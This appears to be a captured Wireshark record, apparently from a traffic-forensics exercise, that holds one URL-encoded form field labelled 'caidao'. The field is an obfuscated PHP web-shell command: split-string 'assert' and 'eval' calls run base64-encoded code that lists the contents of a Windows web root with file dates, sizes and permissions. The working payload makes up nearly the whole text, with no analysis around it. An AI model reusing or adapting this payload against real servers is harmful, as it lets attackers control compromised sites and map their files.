 Wireshark · HTML Form URL Encoded (urlencoded-form) · caidao
123=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0
X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9J0M6XFx3d3dyb290XFwnOyRGPUBvcGVuZGlyKCREKTtpZigkRj09T
lVMTCl7ZWNobygiRVJST1I6Ly8gUGF0aCBOb3QgRm91bmQgT3IgTm8gUGVybWlzc2lvbiEiKTt9ZWxzZXskTT1OVUxMOyRMPU5VTEw7d2hpbG
UoJE49QHJlYWRkaXIoJEYpKXskUD0kRC4nLycuJE47JFQ9QGRhdGUoIlktbS1kIEg6aTpzIixAZmlsZW10aW1lKCRQKSk7QCRFPXN1YnN0cih
iYXNlX2NvbnZlcnQoQGZpbGVwZXJtcygkUCksMTAsOCksLTQpOyRSPSJcdCIuJFQuIlx0Ii5AZmlsZXNpemUoJFApLiJcdCIuJEUuIlxuIjtp
ZihAaXNfZGlyKCRQKSkkTS49JE4uIi8iLiRSO2Vsc2UgJEwuPSROLiRSO31lY2hvICRNLiRMO0BjbG9zZWRpcigkRik7fTtlY2hvKCJYQFkiK
TtkaWUoKTs%3D'));\");"));